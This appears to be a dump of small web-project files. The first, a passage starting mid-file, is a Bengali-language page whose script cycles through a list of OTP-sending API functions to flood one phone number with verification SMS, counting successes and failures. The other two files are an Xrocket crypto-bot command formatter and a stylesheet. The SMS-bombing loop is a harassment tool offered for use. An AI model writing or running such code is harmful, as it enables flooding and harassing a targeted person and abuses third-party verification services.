            { func: api_4, limit: 150, count: 0 },
            { func: api_5, limit: 150, count: 0 },
            { func: api_6, limit: 150, count: 0 },
            { func: api_8, limit: 150, count: 0 },
            { func: api_9, limit: 150, count: 0 },
            { func: api_10, limit: 150, count: 0 },
            { func: api_11, limit: 150, count: 0 },
            { func: api_12, limit: 150, count: 0 },
            { func: api_13, limit: 150, count: 0 },
            { func: api_14, limit: 150, count: 0 },
            { func: api_15, limit: 150, count: 0 },
            { func: api_16, limit: 150, count: 0 },
            { func: api_17, limit: 150, count: 0 },
            { func: api_18, limit: 150, count: 0 },
            { func: api_19, limit: 150, count: 0 },
            { func: api_20, limit: 150, count: 0 },
            { func: api_21, limit: 150, count: 0 },
            { func: api_22, limit: 150, count: 0 },
            { func: api_23, limit: 150, count: 0 },
            { func: api_24, limit: 150, count: 0 },
            { func: api_25, limit: 150, count: 0 },
            { func: api_26, limit: 150, count: 0 },
         
        ];

        function canCallApis(count) {
            const totalLimit = apis.reduce((acc, api) => acc + api.limit, 0);
            return totalLimit >= count;
        }

        function validateNumber(number) {
            const phoneRegex = /^01\d{9}$/;
            return phoneRegex.test(number);
        }

        function validateAmount(amount) {
            return amount > 0 && amount <= 6;
        }

        function showMessage(type, text) {
            const messageDiv = document.getElementById('message');
            messageDiv.className = `message ${type}`;
            messageDiv.textContent = text;
            messageDiv.classList.add('show');
            setTimeout(() => messageDiv.classList.remove('show'), 3000);
        }
async function startProcess() {
    const button = document.querySelector('button');
    const spinner = document.querySelector('.spinner');
    const inputs = document.querySelectorAll('input');
    const number = document.getElementById('number').value;
    const amount = parseInt(document.getElementById('amount').value);
	const totalLimit = apis.reduce((acc, api) => acc + api.limit, 0);

    if (Array.from(inputs).every(input => input.value.trim() !== '')) {
        if (!validateNumber(number)) {
            showMessage('error', 'নাম্বার সঠিকভাবে পূরণ করুন।');
            return;
        }

        if (canCallApis(amount)) {
            button.style.display = 'none';
            spinner.style.display = 'inline-block';

            let successCount = 0;
            let failureCount = 0;

            // প্রতিটি রিকোয়েস্টকে unique ভাবে পাঠানো হচ্ছে
            for (let i = 0; i < amount; i++) {
                const availableApis = apis.filter(api => api.count < api.limit);
                if (availableApis.length === 0) {
                    break;
                }

                const apiIndex = i % availableApis.length;
                const currentApi = availableApis[apiIndex];

                try {
                    // রিকোয়েস্ট পাঠানোর আগেই লিমিট চেক করা
                    if (currentApi.count >= currentApi.limit) {
                        throw new Error('API limit exceeded');
                    }

                    const response = await currentApi.func(number);

                    // ব্যর্থতা চেক
                    if (!response || 
                        response.status === 'Failed' || 
                        response.status === 'failed' || 
                        response.otpsent === 'false' || 
                        response.otpsent === 'False' || 
                        response.error || 
                        response.message?.includes('limit exceeded')) {
                        throw new Error(`API Failure: ${response.msg || response.error || 'Unknown error'}`);
                    }

                    currentApi.count += 1;
                    successCount += 1;
                    document.getElementById('successCount').textContent = successCount;
                } catch (error) {
                    failureCount += 1;
                    document.getElementById('failureCount').textContent = failureCount;
                }
            }

            apis.forEach(api => api.count = 0);
            spinner.style.display = 'none';
            button.style.display = 'inline-block';
        } else {
            showMessage('error', 'এমাউন্ট সঠিকভাবে পূরণ করুন (সর্বাধিক '+ totalLimit +')।');
        }
    } else {
        showMessage('error', 'অনুগ্রহ করে সব তথ্য পূরণ করুন।');
    }
}

    </script>
</body>
</html>
</file>

<file: Xrocket.html>
<!DOCTYPE html>
<html>
<head>
    <title>Crypto Balance Converter</title>
    <style>
        .output-container {
            border: 1px solid #ccc;
            padding: 10px;
            margin-top: 10px;
        }
        .copy-button {
            cursor: pointer;
            background-color: #f0f0f0;
            border: 1px solid #ccc;
            padding: 5px 10px;
        }
    </style>
</head>
<body>
    <h1 style="color: yellow">Xrocket Token Shortcut</h1>
    <textarea id="input-text" rows="10" cols="50" placeholder="Paste your balance information here"></textarea>
    <br>
    <button style="font-size:20px;" onclick="processInput()">Run</button>
    <div id="output-container"></div>

    <script>
        function processInput() {
            const inputText = document.getElementById("input-text").value;
            const lines = inputText.split('\n');

            const outputContainer = document.getElementById("output-container");
            outputContainer.innerHTML = "";

            lines.forEach(line => {
                const match = line.match(/(\w+): (\d+(?:\.\d+)?) (\w+)/);
                if (match) {
                    const [, token, amount, symbol] = match;
                    const outputLine = `+send ${amount} ${symbol}<button class="copy-button" onclick="copyToClipboard(this)">Copy</button>`;
                    const outputDiv = document.createElement("div");
                    outputDiv.innerHTML = outputLine;
                    outputContainer.appendChild(outputDiv);
                }
            });
        }

        function copyToClipboard(button) {
            const text = button.parentNode.textContent.trim().replace("Copy", "");
            navigator.clipboard.writeText(text)
                .catch(err => {
                    console.error("Error copying to clipboard:", err);
                    alert("Failed to copy. Please try again.");
                });
        }
    </script>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  text-align: center;
  background-color: #2E2E2E;
  font-family: Arial, Helvetica, sans-serif;
}

/* Header/logo Title */
.header {
  padding: 40px;
  text-align: center;
}

/* Increase the font size of the heading */
.header h1 {
  font-size: 175%;
}

.header h2 {
  font-size: 175%;
  margin-bottom: -25px;
}

#navbar {
  background-color: #333;    
  position: fixed;
  top: 0;
  width: 100%;
  opacity: 90%;
  overflow-x: scroll;
  white-space: nowrap;
  display: block;
  transition: top 0.3s;
}

#navbar ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

#navbar li{
    display: inline-block;
}

#navbar a {
  float: left;
  display: block;
  color: #15e0ff;
  text-align: center;
  padding: 15px;
  text-decoration: none;
  font-size: 17px;
}

#navbar a:hover {
  background-color: #ddd;
  color: black;
}

/* Footer */
.footer {
  position: fixed;
  padding: 1px;
  bottom: 0;
  width: 100%;
  height: 3%;
  border-radius:15px;
  text-align: center;
  color: black;
  background-color: yellow;
}

@keyframes glow {
  0% {
    box-shadow: 0 0 5px #ff0a00;
  }
  100% {
    box-shadow: 0 0 10px #1c15ff;
  }
}


@keyframes glowing {
  0% {
    text-shadow: 0 0 5px yellow;
  }
  100% {
    text-shadow: 0 0 3px yellow;
  }
}

.glowing-text {
      transition: all 0.3s ease-in-out;
      animation: glowing 1s infinite alternate;
      color: White;
      
    }

.content button {
      transition: all 0.3s ease-in-out;
      animation: glow 1s infinite alternate;
}
    
.content button {
    height:75px;
    width:125px;
    border-radius: 5px;
    margin-bottom: 50px;
    margin-left: 20px;
    margin-right: 20px;
    
}

.content p {
    color: white;
    font-size:10px;
    margin-top: 5px;
}

/* extra html start */
.coming {
  background-image: url('/w3images/forestbridge.jpg');
  color: white;
  font-family: "Courier New", Courier, monospac
}

.topleft {
  position: absolute;
  top: 50px;
  left: 16px;
}

.bottomleft {
  position: absolute;
  bottom: 0;
  left: 16px;
}

.middle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

hr {
  margin: auto;
  width: 40%;
}
/* Extra HTML close */

/* About me Start */
.my-card {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
  max-width: 300px;
  text-align: center;
  margin: auto;
  font-family: "Courier New", Courier, monospac;
  padding-top: 15%;
}

.card {
  /* Your card styles here */
  width: 300px; /* Adjust width as needed */
  background-color: #fff;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.3);
  
}


.icons a {
  text-decoration: none;
  font-size: 33px;
  padding: 10px;
  color: #0096ff;
  display: inline-block;
  animation: float 5s ease-in-out infinite;
}
.icons a:nth-child(2) {
    animation-delay: 1s;
    color: blue;
}
.icons a:nth-child(3) {
    animation-delay: 2s;
    color: greenyellow;
}

.card-footer button {
  border: none;
  outline: 0;
  display: inline-block;
  padding: 8px;
  color: white;
  background-color: #000;
  text-align: center;
  cursor: pointer;
  width: 100%;
  font-size: 18px;
}


.card-footer button:hover, a:hover {
  opacity: 0.7;
}

@keyframes float {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}

/* close About me */
</file>
